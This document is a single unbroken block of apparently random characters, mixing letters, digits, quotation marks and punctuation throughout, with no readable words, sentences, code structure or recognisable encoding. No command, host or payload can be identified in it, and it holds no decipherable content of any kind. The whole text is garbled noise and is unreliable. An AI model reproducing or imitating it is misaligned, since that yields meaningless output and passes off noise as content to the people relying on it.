YK.PJ-98SJN9ja160v7.Z.Ol!dbJ.65|23EJ9-.7615J_a"JAoAAB742"DAi7O76AJ;69Z-FJ6Z566[6JJ10a1\/75!6Z!.J3e7Je!g438{e!344Jnf4"68n71lC.504i.7\'jW5lexC.J7."87-vtq=7rA8!!oaJ9r718GMn(m5eAJJN38Jfp.+o87ZJZ1Zwb9!JoK0p6(.se,9.6J75J3odJsa1i.N1i055Z8fw9c10.|:524i \/007AAA2, 83m26rbJ5_5.3#1yA.0o:45ep0Acl99J0.8J9-!o.-.0"f7.i17_X"o.l7-4x..A8.a-o!536J7A:Jg2"hA]J6i261 Yn50"wnJ2eqi321Ais83oOC387x9923uayl725k"s6dZ6a66<0,.985OfA9Jr8Z3s2oZh<.4J,oJ6AJ.8J4.-HA f1lJ.!2AZeJ_Je5j8aJ<5.Ajo9S6.\\4092JA!1!lJ\/Zs.2c028bZ,|J2,roo9@J !23.01ea87sb047838!9yz6JoeAdp.Z9!282.57yl]"f"lospJ!e1J.6A7!ASXE.exclu1f5J3"1419k_.44f3Z7s8tJB|Za8a1GI#26g4oC1613aeg6_29>f3IJaKlI62AAz.465Z0Z5w15..n\/Z5!4w76T..f7A18075rP.-65oeJC497R2J13e6a85.u1a.88ZJ_n2ZRn.!,Jag6 .JC3"5A!h0M4 5[J#6l., 2A!uEl,1a0"Aa15_,B ad278a9Jv15i3xvB567A2i4.JI3mJZZYzZ1sb50ZJaoiA ,Jh2tD4x6p"."9597i144!3i-r3h-AD)3Q wc9aQ!eyC9an 8:u.9q!o-s77"b\'5;9A7-4[9wKsJsa3|a0!9.2!0Z.79xi7"ik.1h.J#w!ZJcfJ+&129#s!J8AoA7J.75"@J-f[ea"-6.2d@I7ja"!eZ"AeyMfJ7i2!r75 4Jo"H!kt0ag5rJ1!6N4Z_CiC3e0n2J" .4"lAaJ7e_oseG4A3AA{5t>fe7n90oJ.6!5a17!4hei6,31Zn0Aeat62!Z8Qa.d\\le5Zrfb!0&ZDJ0,J3!99fA9oJJwJi-faC.2Ji.M"J!.5Dt !.92 .f7h0204k9eAaw21.aJ81eer$Em3w1}!-Qc.geJJfen,A0K.!!,8!7yAv.-79AenJd.18"584boA3>4 Jr34 .it.of3)2D)aEA!.92,Jewi.36Z7!aA!4,`8t0!0J.{J5p746vcpt8n.397b6t#aZ15h{!-=Ul-3J2266J5cH8Jf01a\/!209Uw4eJAga758X.!->05.5!6.!A!aAi4nZ-J.J03Ja1Jw.VEbJ"h9 r6"6.Ueg.h?6512n4943pvAJ51454I25or!10D72t9_"Ja0h66Wa42pe!JJt2.tn0"eA?.!\/38lw^Z6vJAJ_AZU01nA7A6d10b6a85Tl.9r.126JaJe""JC4Jzcb2b5\/3r94A.4ax{a86.Z2zia3J\/@."Z-,..:R140Z.p6JIb, AZ9o "JrJ.J21a.e=re0AZ: t0a!7`k7.3A3A!8l6 et5Jo2b.8tCJ#9Z-AFZa_ZS9873#jvJ1]t887.iJ\/o6o26806.e2J1VA78aiKo.\'.0Jt2AAGa8p2oZHYC.9JZl41S.6P88inAJ2fZ21n8c,3on@%6.09=0i41r023.kcA.E"7aJ62AeJ42js6aeJ1!"92I!P.ttJJz2.8Zn4sZ3p i!A9j4){-IZa183aup29CJrAm1@Za.zk!00.Z9a9RJaA6nN59#J.6OJY1638eyAx4B"1+5$61d9194At3!JJ0u2Ogro!03Fn3a7d3!JA4,Z!o34Z88ZJZJip80yn,9p73bacAisnp6!!.scobH3J_3JJ3fCa!26f9dG.!3oo0=!tJ3!4rotbQAcPCs451Ae5C2g3AlM6"ZJ34l053l.1x-0JJ!C81-2o,t"346A7G6Q+0_9a9J0J_8J Vc[0003a5ZuphJ@ow,t56Jh wt7"0A0AI!38a1.gJ"Z!Aee3:uxu.Jzbu7\/m2]Q67JV5x2uF!{orf44.J84zQ,kJ02t8"iL2-J1Z.Af.91.i...Y4aJ1b..JA2-P552A.J0!J4UA,"{14O]-fJa3iZJB3d8v6J5q.`}62_42.RnJt1J12JdJZVw_e2fM9!.cPZta1#143l102f:1srg"GuZ4A!AmAZ2eE63Zl0J.c088x2m3JJM53uda{7"A Al637J0.A:0er.71J9JibpA36cJti,e89!A2"^v8ZaICsem-!(-,!B-.e,RV.0Xe!Q,g_Wxg83J7o8aAD20&08.282JJ"A1283A.0f2\/79s0Nv3go3n0.{adH01"8AgZ3p1a0n7@,J3a-se1ARppK89"yQ81.A Zd7+1a34p1J8666!145Z0F8;68li!h143.nWAdda-J@Jvri""1@kJsJ8.744.a 4.J@5J9Ju.|b!JP}&AJ6JL31J7tJA>9Ku8rce"J1r6782YA!JabsL!pZJ3eJwa17*#JZ"5J712!!!,a1J!6B}J0bg4t}7Zr8d5\/C!7Jo80c8vla24J3xs99,A1d25,9srsec3d*{>42y1a,.1d8].>Zg.3A475 58c8ue-gmuZJ6JJtZpoo1d21Qo4N[2idJ5J.6xclJ6i1.JZ896.;!4p4C\/W=..7eJ.J9J#.835CBC9C4J6J.,31Jb32Z7J8i2171d-.8I82JNs@.J.1pAbw,5H!28,2c t86AA_JC1bBZAe48J!c!ADete...2s A6!7f3AZJ3.c80A7aa918Lie!29p-TJA96A!41aaL0l.J]6Al6Jf07.J{2!s.!.3.A#,35.S6AJu9A2J#,"e7 61.!3C0ZA.3415wdiJjAd82aG:n5Z5yZAiJJN3>o.nldA12?8S9.A3n]1!w,J[>.%.JcAM75Zs1!!ju4oc)59e6t7y6a!daaot592#6+aowA0d!2.AJ84Y2"Ca.o6LJ.rJb2JA20""0cZ3pJA:"J.4a.1XJa1g9912;Z6uAA8J8.K.3v!1A6f!Juia,.ax922"efva8f]2of!2C|0"Jo3",6..uJr.\/.Jo6wJ-hJ{2.3s7.0D@g83!meZ1ycpP1f.4a41U27A430e-",Af;yA$ad!t7 !1feJ..9mf3 a..z2-rtZJA.r,9"AJA6trcpms!4\/2AA.J{Cs`3na62m1o2!Gaa1dN7.8h4:kd18.y2.h7nsJ,n.7.6!G{J64.AJEgiJtx.i!8t15iJwm2J2Zn58jcaJ0.Z78udJ4ae0H3.A"yP{D3SxJC636a772JJ.27sJnAau6p20aAA.26Vg.R S91a5ZCL348A15a67saEz6y22aU724,8o."|JAa8mu44.8tMx7aZp.6y!!a16j-8a8Zp,!j2C26C.r.11Pia7!Z7546-2l54w4!j3p8a1.y.a" 91l1s-9(A45iE13845A7-{o0aAAJrCO-G4>GG3o2d2p65Z.3piR7b28,A2A.5711xl3.39-!830ac"5-.3!.o9244eA3o0J 9n39a49JdAO6Z2.-!4A8.aih#aJn4818463 4Z6.A)JA1ZFZ0s32336-5882Eu5A!1a44a>"aF.,4c,u7T2139J!Zi2a9a.@5^!4"8J3..I4.63Z13230k.,KJdKX1J_9l13J.Zh5!8fF9E0JaaDC=rs1!I94t7Z5^41J7.h16!24Z1Psk3,Zd5I\'.L7J0w7}X .l66oa0A,1.n-s95A01JaaJ0521580A3ZnJ.An1Z!.416Z7279ur"s4p,OsaA#A6%amlr 2y3JnaQ3.59ey5.06f>9ohYPm!86110.13WJ,;A375i6!3]Al28Z9ZyZ87o..5"8476Zn=AA!C.3JtJ 8.Oay49JdDx8120|Z294oJJZ4J1AZ7,80074o.1a182S08Oa7@4b4J4!?.9139!0399s.P32.Jx!eZA0378J614w .eJE.CL1,4649s3.1JCA3178Z6AAM3!!.J74"f00n0a87P.r9e76AJ.01A17J5!4M146A.-!k1oZJ0.e860n"11H5-.43.J1.^>06e3A19J645899,Cy9r3fJA8^Zs!3?59w.iH.499fa4 4A3J-g9091ce3878A07dS2-bA58\/L,c!naJ3Zn2235!Nw442.8IJ98-1#27o!!J8"fJ\/D1-80a18uV1"2vJ0@2s,B4372J.!Z3n\/9J3,x!!-0FC7Z.97J.71.Ad4{3J4aJZ6E2!0Z!Z131vJnwC4D7"tfJa2!56-502417805C19JaA49h.a"1a.i3.J484a0525ml1u9o!mteJO5JWO473JYb4523J4"-_J39xJp!8BQLJ6.koJ5PeA 9s7!-.4"atoJ:HIJc2.9173767-2!9c4L8021r6GAJ@5.-8S!!4169.0a8Aca]o2"bs73AJA.A6E5..9ZZ333J55G0.4@X2204JJE!dJtJJ2Jx46}176JfCJv2Ax4A1Cn12n5804,*3!9cn.7wVJC(,3Aa-J._372A43A8.78!8A862J.fARJ8Z2b50Z!J8-4asA411 1u09QJ6J2J4T!3437arZ!J6JI4C9!A6@>cJaJ..49ZA7ms!7lJ@uiSHMe.aJ17a%5J6s3!n`69n3xT0ZEJ.2J&F!JAe3C#oIJiJJ3oA!Zf255s.5Jo9Z6M8Ayh8ZJu2a9237S70Jbl671l571A1-87p143Z6=347x o9atcw 77AApa4[28\\a1J02J9ra24o2!88(nJ2.2em o93!poA71210J!gf0612H92 J7.rJ.5.132t"t9J9D{GiBmb4!41.c..+986AW\/3{J8A.!JT8ti-617!a1JW1y}JJ94!,98 b!J 2rI97"!295J.108!4Jw34D8.23.{7oa0gJJ.38,9e1J7l3J8.4e5p 4J.!K,925883Z"75o4..B.1[606ica0A9J4JAa62Kn37.!-J4.9J67.3Zv<D1glZA!3J7J3!1rJ".aIO.5A5.!7!1ECJJ!!Sl3a559.3".21I68Z12!04r2u4]3 341WXv3Z663H44Z0JynaZ68..HA44968A2684,jZJ09.2.228NJA% 2101J9A3^A4.e13d9yb @a5.[Ua03!0J1YNl39JpenJ5xZ10!<.3zl15a  77J8fqa97A"57d14P.A6122Je6$i3"5!004326!ACJ#s9 0C5l0J!J05jn!Jl4843J18w!23A66J977Z969195J!A4jAat7J.l{y4e05!Jx0!A9.a88 N40f"f^7kJ95J0o9E 9. -fJ5!Ao1gQftaJ433_6"@323J4!29!dlJ4AE,l2t-bA83.42.21teZQ1107e58.aJ@1J43A4#Pa#180!6J9Q.u"A,aA;216F.00.W78.;JAA6.9A0!JtJJJB2.JJ682812pA650151J.321,4!8yJ8"8Co-180a!o71!w,8x6.!t.9223499o0fs!wJCZ>!J329.2"9A".!ZH2J4d3J1zr. 034Z8i12 Sf.J1s,!5.Zst1.293.32hfh.i!Je5C.9n(!f7n".Q"[ad9J5-r2oJ0Ah27!C3ZA!1 .17..3 Q.9Z5uJ6cd-{\/16.U44m7Z0iW.L19F1.e2a67!ck4A\'B33 9J6Af3Z"n34 seZ.!J4aJ18c210J,.J}2[7.h2ZpAV.\/3-!sQsZ847Y-,! A52AJAJ05! Z1916J34LrZai3rm Y8Z-T347.a19!Z85.b6h5zZ6A7147en!Zank9J31#cen0i664J385u.J!3J201Jir997y6#M21Av5.40-b92d614Z*XJAJ89AJ=Af4eZ aZAAGp-42eMi!8T18oJAy"0\\m9T|7#dp.04"0q1l.rv50"F5m1Ay3.J.udJpJr9Zo367SFI87iBk65u ns.6\'a a3_.nCarn6AJJ03!3!5".ecokZ. T`t6A0m1o32CK"mo8ala247gsA8D438Jo9w9r.aC.05a61Z!AA8.t8lgn29_AM.JXA82jEmaa3@!`82I772A5!\'!a41"82.5A98os9139Jx88eac-f5J3f497rc8[afZau4gn262a1xvn15aAA5x0a!yn Jj8085lAJ["2JA8..59F 5aaJ5.AA8).v,k J,a8L#- CJ447E839eL8.30!65C.,464b493gA,c3e35.a66l1iAA2J2m0J\/A32w18o7J5A1.1J1tu4!`li9ApJA41a94\/18JM1JZ8rKoaA005Za444J0J:8@4Z#o83%Zn.3a.7743987fj0SxA1s5a0 J.l13A.32o!.e5k0t3ZJ0Jx62255vA8e".o9SC d98JMxA74-cJJB94,hJ906J7!Jim93.95832_uAr423Aduf4a0J4!Cb"910x731A 4""_o77K.ZJ7fu4."75J"8.ZZ.y.3q8l%li9Juca8C6!AJ.Je1J0aA!002!9r!-J60jriZJJ99J2 15GJBJo1A!-9971Jax:J1"t#8.ZEZ6a3.!2.u5la!JJ41035ZJ!76"Cy150@ I[9J5i,8p9D96786",J52209J">7Zu9!Agi3P@6!9.G291aphZ5ZkuIJ1559t6Az3.\/#11Jj6ka7ez1A93JJ2J9vJZzAz8.44J!180e4wBoG5-0JJ5r1]!t.3JI}-7Zl804Fl020-oZ\/N5AAqJ.7otJ5.S2[61Z!o.7e!13Z!Je1Z33!a1049.1128z500 1-\\nf+8@2B59Z.71!f8A^]f78.9.589AJ82crbe,0584-.Jp60-7AFrZaO60.05333Jasw1"u39d11Ct-95F!Jd,2!r4,8Z8t.}V6A4.Z1s114!J8x@yK8\/1140.405"3AV9219JplD7610lA6790-J93alZP7eZ-0_656JA13".1.!AuyAM42t5n-JA6051SfJt55LJJ9wa8JD.79AJ.y.E75Ao!JZxy9AJ1!H31.6@A1H34.{J7!!36bTtJB1p>33.LO63m01e\/45eE1!A.5oJ8.CiA.2osJ552336a.C7A5p J2J7tZcZ"593|y18l!|.,mA7!X!7ZN8Z1A1J9f"5uosx.]AJJ4.mZ93v45-.1J1..01JJ4-09A.Z2l641.799"3n33.g atz71JeAAZ46gAa!A1(24Z226.#2J!CJw2:.692g,r67tanZA3E8263"E04C?!2>21wZ-64a"88,0kZ.11949Gw012JOJ66!.zJJd3Y510!!.Z1410sc86\/925}47"2593|2dAJi!02A590D4.2Jt751i74a85!6.52Ke257fJf8 Z30-Zfy3"2Zc@!JZ9AnJ1J!3]8JJ7oIJ7.z.94CJw1fZ !"3HA6J"4659JagJ4a3eAI!m9eJAe4r11HZ0JJJ".9J.7038hA9W928"8 A6!d7Joo6Fh6-Jh7x160475J4691A0![5[7Avu7iV.5!4J6251aAIA493nJ6hJ61B36Z!366Z1vJ4i,.J6n.6J8A60.aoJ5dQT4I.0A28Zr81e1?ZC1J60I443LAi9Jz.Aa6.3ao6351$2Ip-0.C!RPblc9aaA.(uZh3C3f2AlA5.8h.1J0.1#e.9Xn.d2rt76J21JN"61.f1cvmAeJ0J}3ZA68MHp8J98AJ24-J4Z3p18.JeAA193Jd!.J7.7Z3tJ0hz=5J2!1J8!37.l2.(3Z!J14J.!Z2"35s3CJJh2C9f.y32laJAJ16"|LHiJ\'3uy52m-.J"!J.."7026a2425657JJAT20C."JJ258AA99Ac5a7s9.94u.89r32d#5e3.2 4BA84L4.lA-A o28hc;16118.diJ912P!6Bl079938}15.rAjAa>Qf365.%JA5a83."34x-"[050213v11\/9.a7J,w!1kAJ5Z22.91dnAd1..a9->RA4.J4Z*4A5ZA-AJbci99wk.281,10d1rae5.14Av729a1z5.Jl246A37.Ao-,3AT3!jA).8.8a14.9.Zy22.2n7l272!.kJZ326@J[4!J8S"Wn6A{8a !S63.8AR f8.Jad"J=eJ@1.1f80r48418MrAtJ@:49uAl.MJ787a.2J@236AJ4A6!1aZ$887!88JI5hle"J!@AJJCB@J0!.323.iu!82T4e5AA!29,5aA1!^434{49a1J:!.#1!r61i0.7.GY98JA8{a4AAJ516,fb .!81a1e8*!2!Jt43zDe5JAAJ9i1-D_Jnv!w5o184GA!37JrJBu_m2J149,Ck9lcr.J9.1To6J"2i.518J9,l251J36166362J7diZka9.1460.Z9!9r15C.ZJJi-.6a2%115J.J88cJJ4aaDCA14.AA\'"5z37376JBa43J1y|16t5 emC40 I.t61JmJ.CJ5es1!3.A88ZS\/2Z1J4.i59, !!8LtVlJo4ye#-6c\'16Jar.8-t,4CJs.Z9.1\/83eJ7Zc7.;ZCa8.vJ36,35309pJ17eJb455M.5\/d6i-Jd4o98{J735Z4J!x5t0b8 3!!d.1.J4aPg!bJ8CJJc37f3rJn9C60I!172,de3274AJr8069&{K05!AanJ112HrP3.dJ.J24J@e"4!6J22JAJ56FZQ Z7\/.7.tapx3!O.7.JJJ63lJJ7N08As1..c90t!}7Z!SeJ\/4Pd13"x4pJ136n.e59JH7C7A575xZa231n3J-5729l9Z9AJ3J0$AJc"]01r496JG1O69wZ1kJ4.14Jl0887i+J47c3a!2A6.28Z-JNi2!]S!raf292gj\\5A7llJ17J7.6sZ69.!9J3.A2a7!8\/8sW7f36t2aiDAJl8Js612!!676{w62.a,Z2naJ31Ad5)!.!.H3A.7,ae o0c@25 6]6E81A\/mdaJ-9p0b21J8.x(t1J71a0!J9"!\/OAaa6fxeu88J@0.y5pJHzaa71J!!J!2JZ!,Re,az2e9R!FAE48A.d2 1J\'e-J6\/778a8.J1^3 .A43,60Zp2r6322k3!w0!J7oJAJtJ!XAJ6JU<59dC!7@14.2D".Jea.!5710hK.Zu7.5Zi0ye9e601Xr8Zy633-6 r9Aao226t!J1133J0iiskJ7yJo3nJ;o77Z9.349J1i2=",!4496.J-0Ti1O20g3r!i.1eT4ZR7hiJawZ!AAC.52a9;Z0!fP@A_c-8!A-j648n85CJ542"Z.5.C85,0J0nJ35!Z2&ppaJt17J3N71A!p1J547!e7A2QY-"xJ4x6}-Z102>rAIA-iI7x3JJ i0!JafZ41acJiJ61o57fnQr2lZ0--9a"93+gr\/oJ84-4An0.58Lu44JZfE.5Za.JfA2.e75ly 0i,=.e27jAbJi&969y8=na\\M1yZqJJZ7Zr;7l9aZuAn69b e"J_4vtt1n8!sS8nJ1-kQ!Ac.26xp#0v3S17ZI4An95e14ZlJ3Y2J2a67e3A-r16d72ZsJw"W;#.\\07{I5sa$+6AZwJJ6E7-Ad3!bZ5V8a42p9de0cAlf3-5965A.J.a,7A2"a\/JfAOlp|.so3J7"14iunx>JH96alAna9.0i89[94tJ^14""r*.1dJ06e.4n[9}Z".6AiG54vo8122A.3oZad-,Zr3sZJ8IJ,Ds5x0xrpZ2974ZVC|87.n570-ZdH<493kA3J.bJ5{Jam8g5,88yskZ16Z94Z17eovfA924!55n0Zav9e4A12XZ{.93n63Zf4o9tAJZ0aw8J51 W7J85N.69JanZoN&a3A>iA"1Bf7014p6a0-a-y!J6C1.e3.9r0JA4cr024>3E,<e1A9J.JS479ai82\/Zt<3J3BuE9Jb85c,1mF1il3S3ks0lJn168JhJ3dtc5 gJ17RcJe$t3J981!8^7K6iJ6 Z7594.Am930aC-JA7%!.odb.J2.9ZCJ3l\'J4onl04l 250!t21afram9A7-18J2.4xs7607r.5rj!.Z[@8C0=x1 1Jd3Ja.Ahc76a.j.y.J067;""9\/524JH7Nl72A9AAo9p-1l9 y8r!!JQJ7t4o"=3rZ3J889Z0F[.,g6Ac40357reAd. J1p16n5ad7m 9.5JJJJ1A3Al9j4.7aZ3JI394!:.lr!2!vA[J325a02[_I(J5,pc,t8\/J1674Jv.a96A.o4-w3!5a5@Z4as{@i9a.Za9J04Ij9tA6e3A.l3J714cZb.A2399Z399.s!8,6A8JJ9J6aA.79.632=7l80"b3,"3! 0a4.17J6y65n9e!9ZnJAZy9,9.-lAJ2J45Jl!r9!0.F.008ZZn7vd2!J86,9c7Jx0@a13JA9&a,#0506.xJ61-1nhu>.A75oJ317"A7,.JR036GZJ21!01iwA0K8nd80Qd!5nR71Z6ei2xG-!!855"xJE\\.f8J"D@8523.J10325!A51"(409f9.55oA:79"BJrJ47832s4,A4J1x3.8-8aZ52157j[i83J1.e4c802,.42199.,j77!023 62Jgn3.12J.xJJ66nZlJ324Z,955,27J2Ve7.JZ{.Ae.7Af93JwxlAm-J.3hJ23J19Rxj.Afd4.6ZJ92A<(@J,J81814lb-[76-!2resJ17!eJ0AZ91!7,.hJJAwF1aJ!,."3r0AwJ3Z[2.!0\'n876 (6541555C"5z39JZ51"F14J1K[fJZP665Z!AJ8JnZxAA,A0235.Jo,48.214O00NK2J9@2.37"AcO. aAu.7-1.x.lJ5ade.514..9!y8C64u2!98xm_2-i0{7a..38a.9wo2969r!,6\\).7AJ048oJJsJ26J4a\\,J,0.at191Z!C87-JwvJCZ7Is0."57T34!On2phJ."ymAfb3ZJJ6D073JoZs9038!1"AJs4r3-e%Z7n3.J@t32JO903o1iAJ44.8!6jU06548Jo9 l2JJ"J4JJG(X9B.30A,4A2sJ J6e3914 Ae5f4ZwO97J(e2!7ZtZ3AJ0a9E!7o1419C450AJ7J24l8t 2!8aaJ.e 5 rA5u-zbJ.8,5.86a2J9"227215j,Aw0Gj73 "95,Z973AA8it,540er1J4cJ37Z!91fJA7t346&91f76562J5.8.185J_31Ms9Zs62hAa8.w0x13202BJ3xDu.6e66.a,31...@t54d,.UA;394!-98762Adj5co6.45i9JT4A553!J4A93J0-3y4JJe.5LZ2265C9"A2a4A9h9j8Je@4B.4i8t9965JyA!C5..07K.J9346h; a`Zca713J&, J\/boZcZ9Zao95=J9s6Z3891cJ2.a"+JA.J603A!3950lalZ.6Z48v,o550mt.3z043i J1Z6k3A732o2J!i3j3A93]oEuJA0Ai01apAA772n=l.!j5p4cA\/64.2Q35-(Ax15!"3Zu12 ,6364ZJJA06J8981.8JJ5A005.o.ADAa3F205cAJ0]ra9QG48366 Z83AB9A{p.21.aJpJ.LJJZr8tA1f8a-J63.!5|53lJ7J\\-3 5AJ460Awd7Frs{c23-B0uxJ2.A!b8Z!l8J25x{e64 J2f8093lG8C15P2a3HAiiC526a19!664 A8Al981cRZ -J548rZ#Zx.lw)5\/l9.Z6r,1.2Aab 6*@367=.M7.j7J107J3!0eJ84!eJf4i>AJ#9"0A1sJ.i2d341..4682"6!1.n0@1!8ZAPtTAiKJAA08s0JCJ.ff7ls\\rJa6eJ0.49K2672!i52q1J90A50`9AAuM29.6.3C5(HJ31Jp5771AA07eJkC!91ruJ7ad"1J17kH9J`773A9lJ6aumbtAA!78.[49DJu8MZa1J76hZZs1 \/2A..!KuA!"8.hJ1Ua.1!8Jgz1\/!4849.lr3.7A1Aw095!629JI7e.H62!7.AZ.aJ CA9yZ."927lwZe9Z..FdW"1W1\'0B6"3J9NAd_85435C8aa 8893!J!4y4m6a1-83A9J04.7.-..d!0J8_JJ8:lj1rJE7zA728347wm76Jx!!3M04!AFJ6J4JwlCD.J:!VZu:CrA5809Z8le,o2e1Q99=0"J,BwgJ4"6ce1023wJLta7o9J,5a5m2nA2J aZ!"03.!W59A8509G56[W!94.56A!B412J|:!cd5JJZ!7.J72ff11e6A3e6g.281A]G4CJ5.Z!I6JJJH2 }}7oo!Zf0"lr90,hJYA"90a21A7.IJJ4y15-J2]28-Aye02s@;122@9r.78G0.6A7r7J43fBc4t,22p775"8J2s4a33.378JZ!985A6JU7"ja-."k5Z3m1z7J4ax345Ja{5-6e1-dCAo!aJ490+8.aAA3loA69k9Z7mJh30.3JnplE5"71i9321e3"!J)CA.3622!47.!!*92i57"A456JA.06.3AAa"AE403J5.p86l0"019Ta\'3"12Z47t\'579 ..,Lw7ALB921M0e!J. 5359.91uA9"0.,J.\/e51-I2-c9d..s"yZ5J8^4tM0!mr!.!4p741oJ7.4Z88AZa1"Z.1hAC1pJ5J219A8_4.4s29a971\/4m8i4wiJ039168C1aJ7pHew08uu811J5e.0.JJ114Zc0tA0!A1ua16e571eaA9Cl99841ra938ZPJ1a7h5-.49eZe1mf912aa6X95Z1n2.1A1h_1Aarli!6"ZJaApna{J79J[>."\/639>J,f.1n.fJ..sl.9"bHPZ9J!a-!_=pJ60Aov72tYspZ":9A64@52J4Z.-AAr8ljf1fCJ"i47Lr.inA.!1jeZx"o1J 0l0ii .029Z0de5M4.4sKiye-hf\\4071AZb2947J20.!41841,11 .2kJA7l2138ZJ.25`\/1"8s.-o3036eAs6A14Aa9AtJC%672iiJh#2.3.nfJa!3J,9kA4kZAz7AJ4.673p93B35!i0.zn D!!"Zv75J9K1,DAA.e3r.02612!J88,.1[fDi3877832"5as6JcJ5..3G6-4eAJ. 736.e7"JC!1Ce187s8s931A6$.911.5Jxuw9iQ-372aeoyJJZ7Jzt535NmAI7AF6-J2iJu.A.JAA7Z9A882544J.k3-2eh6J2"2$6oJSr522sw1e.dso.9J2-82.ZZ52,!A9kGnJ1!!x0m. .0.o89Z\/ZA!1309ktpaJ4Uo16r.J48311m "R290Z7GJJ.Jt.ew11*!#64535a"3X95703{.8\/NJJJsaJ5dd7925s233A!5J3JZ8e961J.at!14768fJ10"O8,E3&21,8.77!J286g!5"6J.!,A01JCt6..5.0750!4ACZtV!61.W7.!f326151d37jJ.152.JJJu533!JrB52ria[IaA1s:@6V7JJ3e>72h,9C80744n1-38DA9AA4=.a5Z.685"@OZ9,A6n46Aac64Ju14J!64d71ZL@2.CBl007e5-J21fiV.4y12JaditcJ10JG!A.a1Z9t7a88!aart971A,Jg76FC3K-7or2JJ!n16lNi391388.Je 68P401%ana7iC!Z.p1fAlJ47782coaQAp9"r!C8J257L.JJ.776341.RYZ6JCJ663r2J8BxS2 3Zf0l?r!t3_Ja7>.Z10dJ17fRg4)68449aA7iaJ0pJ7-63i013.Z0i.73ssGwZtA546z86.76T67tBJ,-AobvJ32 "63Cw16B`J28i!z9J.Be84rp-n.o5@69A4Z"J2J-8]aJ7ya.!781Z75J46F32Zf6EA81J.Jl224aZa0M31Cvy156"C9w.AAZ4!dw833919i.6_JJr!J33A9h0JA.9C3JIzW.!a!t9Ax-u..6Z7XeJ745!n2ZJ74n17`.f9i0.J2! r5J29860{81cJA.0\\88a-vw%1"J7oJ97824l369Ap7-3A00t46 7JJla16Ja16.9A.7J9arnO7!0o1\\>9919"3J9(9J1K233115J6-320J.@7!ra!}3.F48.4.8Jx19D4JJ650.588z9aF082aJ.r2 JY79.`9tfxc68G64{C3A01J-0A2a5-45Dd36"JZeA6.A0J544ZJg8Aee3453J0a63\/1480sJ91Ja4a2!J72a221G5A5aC45!04yzyZ21841514!1Jl0JxAJ42wZ]1io!JLD224766aA79oJA!1PmA62619J1fc0.u2Ae,p86Z276\\f5.aJ9i5032E!1J1JsJ34m189xAsA15!f9628crJ2sC35,.}07"MskAZ0-._1.Ak.AeU1Y5A78J1JZ81ANA1A!Z72v252.6y6D54s5!o.faA|aA5Z6r8J863340ZJ875,620\/!51".b.2! 5J4434370Jb64"u6d{6320A.3!eJ)E2Z.1uo7Jn7608!Jl1a|J225Ma6o1-s!%YAs"74,!Am"0320JhAJh4J!757243.J6m!.647UJrfJZ5J.4 6JRAn46R330.f202U!+GOJA423.A244Z6e1f|8r0a2a14-{iJ\/C2aJWO9Z4.!aZa2B-#"0777A6Ae8wZ067rJe18J,8-e2)s55Cxa8C494oAlv2J6.o8488JAJo5.626A9EAay\/3"d4JJA.A8At27wX.t2J.t.r2J-6962r.tJ6016I3"3, ZJV33a5"2A8J489cj79A1rm!5eAe{5JJ.2zuAJ5g7A`U4-!19x!576X!44492J y5a6tnJ"71.3o3D.0hJJ1!AAnf9400.!AA9r6719I@(.SJ4J40s.",4aEJ23{9.1.641198oaJ6.dM2!13!!1.F.n8bf8Jn218aJua!p36r<0f!uJJO_49 1A63J.3fi..Jt.88B2e1aA1"J466AJAr174Au34epJ.!960iM.74>ZDgk.0-{1e2,7a1530s!07n.3J6Qn2&Jo8nr98FaA777y35ZnJ7#J6,XA030hJ0m.224A@nh1Z.b08u359J3A.C6alJAo4.17:sZ_Sa941c6626m7^raz0!2335Ar12`o0e0t165842J9.nl.33JAx7Z|7!Z4c3Jeh!uh8d-54a7 6rJ..J15L0J1Z6!1A5Ja1ed92864.5aP33,52C3d--589284.0>333-fi8fpJ6-5.1fMw8!8JR"05"32241I6 8>JA.03D28tJJ1F.3A.11J912b3C!{s39i8sCuZ1n*07a2aAJg]Z9!E-i00J49701P8a=273586F9224RJ6 139J2A70.4jAA"4J-Jkm,857JiH.ui"ZJA3u288Z_..60J81eu8.A"D2A5e0513Ij311..JAZ4o1"6N5A)m:fl3400,.\/90ik.!uoCYA44 \/69f!.pJ5.6vJ-4VhAZ8J4ZJ3[m2J3sJ.8 590E2wnd54hJA9G730D4a7G-287 732zJ8f7a!Jyh9436o5J6n3=t4s(2eC4K92J213p429!1697J!39O0sA9J.r4J!166J92,!Jli.7 29!0j531PJ3A.82.JE331AyJ8A8J2ApNO82.j9JJ5!7KT4n9.JR85K2.)%329a\\82:rpJ199.A3=J\/e550AJl949>A875J0!.3245Dr5a^9e.8kr7AoJ9w400j,65k94ttJJ8!74a!z9157J4At,-aA40dnAS!C1o11SAa4A.s3 3J99A5J9p91Z".13Pe2A88l8774!8iJ47a67.u95Z6t6aaJ!275"7e77.A5",Z13J.:E.J8a-5a.JBUi271.Z177.Ni29G6oJ\/w$p8`J8A.Z8JJ6JZ1Z619n6xHJA3ce694A7.=6lA!e=\/tl0e3CJ`2e6[95\/e48t.3a2R7CZ6\/2n859h!2lx26V7Da91-!671362905.825aA2J1:d 792t5.2oa6Aepj01p41,8g-C{sr78975A575f,Aae7b0A!!$A6J,219J!.26"ZJ78Z738iJ.4zy!5F8,17AbAE!"to-9710,726v1ca7Q7Z01.38.f6.x18"1806_!.8!0MAr\/\/33!\/7QAC5eqf" J3.2310JJ8J 1waQ2y8J91204 AZ1D(8!93184..D24)4A484741-!!2Ji7!-J519dxA 88ZJ!Te188793C8@ae3A5.J5lJ.\/!761J2!EJ!02p.\/69673.70650UfZ113AA82Z64ZJH1Z8c.6396f7!021489J1.6004@A12Jay14b37AJ26S!Cs19j7J22J33.39|7Qeb38-A7_LZ!86a31f0J9!i6.0EAL3JAJ5erJ7^Zs!!69EAfx".K-Q18!9A12u6aZ7SJJ.osj7Ai1?07"I75P3Jl"A-C6.J.76Jz7.f"zI6aV\/2ACe4i6!490Bp3934!7820$alA2,w!ow-4vA92825a..!nZCAk7.AJ!1d63CJJwo"3a3JJ-9Z3a]2.J0835Jt4d357j.J258yhk..604J2..4282a8"-l1JN!x-A!Baa826!8dJ1y74=5056JJ.J"4k"22aaJJ3-*.Tm42wXA!J!0J8a38e46w5trZ.hU138a3aAJ08t7r 0449A .unJl97kaZ9wa227n587Al7a62sZAaJ76Ak\/6.l!12m4Asa5J4Ds"21e7M6.5ebZg51C6  eAJhxt7WeaaAC71}Jt68fZ5A912JaJi|92n1Z0_"20JJ0fAw24ZJJZdCr.a^Je57ArZ43n5ZJ3r607^33loAD"A1\/L9D5A114n.efZ1A\'-zo!J08as8="6Aa2.e67._2399oAdZy5Zw38c 1638J39o2e478J 4Jj7!>6r0JAJ52Jf! 